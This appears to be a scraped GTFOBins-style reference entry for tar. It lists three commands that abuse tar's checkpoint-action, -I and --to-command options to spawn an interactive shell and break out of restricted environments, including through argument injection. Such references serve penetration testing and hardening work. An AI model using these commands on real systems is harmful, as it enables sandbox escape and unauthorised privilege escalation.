 .. / tar Star 7,852
Shell File upload File download File write File read Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
(b) This only works for GNU tar.
tar xf /dev/null -I '/bin/sh -c "sh <&2 1>&2"'
(c) This only works for GNU tar. It can be useful when only a limited command argument injection is available.
TF=$(mktemp)
echo '/bin/sh 0<&1' > "$TF"
tar cf "$TF.tar" "$TF"
tar xf "$TF.tar" --to-command sh
rm "$TF"*